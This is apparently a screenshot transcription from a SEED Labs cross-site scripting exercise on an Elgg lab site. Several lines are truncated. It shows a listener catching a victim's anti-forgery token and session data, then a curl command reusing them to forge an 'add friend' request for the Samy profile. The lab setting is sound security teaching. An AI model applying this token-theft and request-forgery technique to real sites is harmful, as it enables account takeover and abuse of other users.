 vmware-tools-
distrib
/bin/bash
/bin/bash 80x23
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] ac
POST /? HTTP/1.1
Host: 127.0.0.1:5555
Connection: keep-alive
Content-Length: 166
Cache-Control: max-age=0
Origin: http://www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleW
Ubuntu Chromium/49.0.2623.108 Chrome/49.0.2623.
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.xsslabelgg.com/profile/samy
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
&__elgg_token=mrCgCLGubQEEZNxEZuisyA&__elgg_ts=1
s my hero &accesslevel[description]=2 &guid=45&c
kjogr2^C
[05/03/23]seed@VM:~/Desktop$ curl -X GET "http:/
ds/add?friend=47&__elgg_ts=1683154838&__elgg_tok
lgg=38b7qpkmnlhth9qj1fnikjogr2"
[05/03/23]seed@VM:~/Desktop$
Samy : XSS Lab Site - Chromium
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Account »
XSS Lab Site
You have successfully added Samy as a friend.
Samy
About me
Remove friend
Send a message
Report user
Blogs
Bookmarks